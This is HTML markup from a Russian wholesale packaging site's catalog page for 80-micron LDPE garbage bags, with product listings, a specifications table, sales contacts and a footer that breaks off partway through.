                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100221</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-pvd-20x45-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПВД 20x45 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13661" data-id="13661">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_secondpict"></span>
            <span id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider"></span>
            <span id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price"></span>
            <span id="bx_3487917369_13661_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="19"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-90l-80-mkm/" class="detail-slider" data-src="/upload/iblock/9ea/gfqrt2gsucosz8728o1c0ea7vndno3fs.jpg">
                <span class="image">
                                    <img src="/upload/iblock/9ea/gfqrt2gsucosz8728o1c0ea7vndno3fs.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100276</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-90l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 90л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13716" data-id="13716">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_secondpict"></span>
            <span id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_pict_slider"></span>
            <span id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_price"></span>
            <span id="bx_3487917369_13716_68faf96cd477f0fdccbf45138d28e5c5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13728_f9929c205513350452dedbb451b25159" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="20"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13728_f9929c205513350452dedbb451b25159_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-220l-80-mkm/" class="detail-slider" data-src="/upload/iblock/6ba/y6h9tk9myqievhw6o4o5g5yl97a2hxik.jpg">
                <span class="image">
                                    <img src="/upload/iblock/6ba/y6h9tk9myqievhw6o4o5g5yl97a2hxik.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100288</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-220l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 220л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13728_f9929c205513350452dedbb451b25159_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13728" data-id="13728">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13728_f9929c205513350452dedbb451b25159_secondpict"></span>
            <span id="bx_3487917369_13728_f9929c205513350452dedbb451b25159_pict_slider"></span>
            <span id="bx_3487917369_13728_f9929c205513350452dedbb451b25159_price"></span>
            <span id="bx_3487917369_13728_f9929c205513350452dedbb451b25159_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="21"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_pict" href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-50l-80-mkm/" class="detail-slider" data-src="/upload/iblock/834/73n3fcpflwm9uqyxwhtu4zjoxp6crw1i.jpg">
                <span class="image">
                                    <img src="/upload/iblock/834/73n3fcpflwm9uqyxwhtu4zjoxp6crw1i.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>100334</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-pvd/meshki-dlya-musora-pvd-50l-80-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора ПВД 50л 80 мкм</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                                         <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_gZyrG1'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13773" data-id="13773">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_gZyrG1'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_secondpict"></span>
            <span id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_pict_slider"></span>
            <span id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_price"></span>
            <span id="bx_3487917369_13773_2491d4edf1ef41e8835728c08bde6fff_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
        </div>
        <div class="target-catalog-banner-m">
			<div class="catalog-banner">
				<div class="sections__sidebar catalog-banner__banner">
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-1-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-1.png">
						<img src="/images/banner/d-1.png" alt="banner" width="446" height="226">
					</picture>
					<picture>
						<source media="(max-width: 479px)" srcset="/images/banner/m-2-1_5.png">
						<source media="(min-width: 480px)" srcset="/images/banner/d-2.png">
						<img src="/images/banner/d-2.png" alt="banner" width="446" height="226">
					</picture>
				</div>
			</div>
		</div>

    <!-- /catalog-comment -->
</div>

<div class="section section--promo section--pading-sm">
    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/russia.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Доставка по РФ</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/truck.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Свой автотранспорт</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1998.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Качество мирового уровня с 1998 года</span>
                        </div>
                    </div>
                </div>

                <div class="sections__list">
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/pallet.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">В наличии более 250 тонн</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/manufature.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Производим 700 тонн в месяц</span>
                        </div>
                    </div>
                    <div class="sections__item sections__item--no-hover sections__item--md sections__item--column">
                        <img class="large" src="/upload/images/1-500.png" alt="">
                        <div class="sections__item-text">
                            <span class="sections__item-title">Многослойная от 10 до 500 литров</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-md-6">
                <div class="responsive-video border-none 1">
                    <div class="overview_block">
						<div class="media_wrapper">
							   <iframe height="210"
									   src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
									   frameBorder="0"
									   allow="clipboard-write; autoplay"
									   webkitAllowFullScreen
									   mozallowfullscreen
									   allowFullScreen
							   ></iframe>
						</div>
					</div>
                </div>
                				

				
            </div>
        </div>
		<div class="row">
            <div class="col-md-12">
            					<div class="container" style="padding: 0; margin-left: -5px">
						<div class="seo-container">
							<ul class="section_subcategories-list--no_carousel " style="justify-content: flex-start">
								<li class="section_subcategories-list--item item2">
																																				<span class="hide" >пакеты</span>
																																						<span class="hide" >бытовая</span>
																																						<span class="hide" >сайта</span>
																																						<span class="hide" >мусорные</span>
																																						<span class="hide" >полиэтилен</span>
																																						<span class="hide" >карта</span>
																																						<span class="hide" >описание</span>
																																						<span class="hide" >оформить</span>
																																						<span class="hide" >инвентарь</span>
																																						<span class="hide" >средства</span>
																																						<span class="hide" >дом</span>
																																						<span class="hide" >плотность</span>
																																						<span class="hide" >войти</span>
																																						<span class="hide" >купить</span>
																																						<span class="hide" >покупки</span>
																																						<span class="hide" >пн-пт</span>
																																						<span class="hide" >складе</span>
																																						<span class="hide" >пленка</span>
																										</li>
							</ul>
						</div>
					</div>
				
            </div>
        </div>
    </div>
</div> 

    <div class="container">
                            <div class="seo-container">
                    <div class="descr-seo" style="text-align: left">
                        <h1>Мешки для мусора 80 мкм оптом от производителя</h1>
<p>
	 Плотные мешки толщиной 80 мкм — это профессиональное решение для сбора и транспортировки тяжелых и острых отходов. Продукция из ПВД выдерживает строительный мусор, подходит для пищевых и промышленных отходов, уборки офисов, производственных помещений, складов и территорий. Высокая плотность и прочность позволяют использовать их для контейнеров объемом 120, 160 и 240 литров.
</p>
<p>
	 Основные характеристики:
</p>
<ul>
	<li>Толщина: 80 мкм</li>
	<li>Материал: полиэтилен высокого давления (ПВД)</li>
	<li>Цвет: черный, возможны варианты</li>
	<li>Плотность: высокая, выдерживает острые и тяжелые отходы</li>
	<li>Форма: стандартная, с завязками или без</li>
	<li>Упаковка: 10, 25, 50, 100 штук</li>
	<li>Применение: строительные работы, ТБО, пищевые отходы, уборка, промышленность</li>
</ul>
<hr>
<table>
<thead>
<tr>
	<th>
		 Объем, л
	</th>
	<th>
		 Размер, см
	</th>
	<th>
		 Цвет
	</th>
	<th>
		 Форма
	</th>
	<th>
		 Особенности
	</th>
	<th>
		 Применение
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 120
	</td>
	<td>
		 70×110
	</td>
	<td>
		 Черный
	</td>
	<td>
		 С завязками
	</td>
	<td>
		 Компактные, герметичные
	</td>
	<td>
		 Офисы, дома, контейнеры
	</td>
</tr>
<tr>
	<td>
		 160
	</td>
	<td>
		 80×125
	</td>
	<td>
		 Черный
	</td>
	<td>
		 Без завязок
	</td>
	<td>
		 Усиленные, плотные
	</td>
	<td>
		 Строительные отходы, ТБО
	</td>
</tr>
<tr>
	<td>
		 240
	</td>
	<td>
		 100×140
	</td>
	<td>
		 Черный
	</td>
	<td>
		 С завязками
	</td>
	<td>
		 Для крупногабаритного мусора
	</td>
	<td>
		 Промышленность, склады
	</td>
</tr>
</tbody>
</table>
<hr>
<p>
	 Толщина 80 микрон — оптимальный выбор для строительных и производственных задач. ПВД хорошо держит острый и тяжелый мусор, не рвется при транспортировке. Мешки не пропускают влагу и запахи, подходят для автоматической и ручной загрузки. Варианты с завязками обеспечивают удобство и герметичность.
</p>
<p>
	 Поставляем только оптом. Для заказа и уточнения цены свяжитесь с отделом продаж. Доставка по всей России. В розницу продукция доступна на маркетплейсах.
</p>
<p>
	 В карточках товаров на сайте — фото, отзывы, подробные технические характеристики и сравнение моделей.
</p>                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('omsk@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">omsk@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
